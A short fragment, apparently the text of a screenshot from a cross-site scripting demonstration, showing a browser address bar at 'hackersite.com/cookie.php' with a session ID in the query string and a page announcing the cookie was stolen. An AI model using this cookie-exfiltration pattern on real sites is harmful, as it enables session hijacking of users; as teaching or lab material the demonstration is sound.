 Not Secure | hackersite.com/cookie.php?cookie=PHPSESSID=22grtlhrh4ebci2bgvlehuh1jv
I just stole your session cookie which was PHPSESSID=22grtlhrh4ebci2bgvlehuh1jv